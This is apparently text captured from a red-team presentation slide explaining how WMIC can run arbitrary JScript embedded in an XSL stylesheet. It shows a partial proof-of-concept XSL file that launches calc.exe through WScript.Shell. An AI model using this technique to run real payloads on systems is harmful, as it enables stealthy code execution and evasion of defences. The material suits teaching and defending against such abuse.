 DO PEOPLE ACTUALLY USE
THIS?
Yes. We use it a lot on red team assessments and
internal pen tests. WMIC is deployed everywhere and
is a common network admin tool. Plus we can put
any arbitrary JScript code in the XSL file.
lolbas-bubbletea - Notepad
File Edit Format View Help
<xsl:stylesheet xmlns:xsl="http://www.w3.org/1999/XSL/Transform"
xmlns:ms="urn:schemas-microsoft-com:xslt" xmlns:js="urn:the-xml-files:xslt-js"
xmlns:user="placeholder" version="1.0">
<ms:script implements-prefix="user" language="JScript">
<![CDATA[
new ActiveXObject("WScript.Shell").Run("calc.exe");
]]>
</ms:script>